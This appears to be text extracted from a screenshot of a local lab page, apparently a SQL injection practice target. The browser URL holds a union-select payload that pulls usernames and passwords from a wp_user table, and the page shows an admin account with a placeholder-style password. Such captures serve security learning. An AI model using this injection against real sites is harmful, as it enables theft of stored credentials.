 192.168.20.133/sql1.php?id=-1
腾讯首页
不安全 192.168.20.133/sql1.php?id=-1%20union%20select%20user,pwd%20from%20wp_user
0101
0011
应用 技术文章 GitHub Tuisec安全热点 Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf网站 »
admin
this_is_the_admin_password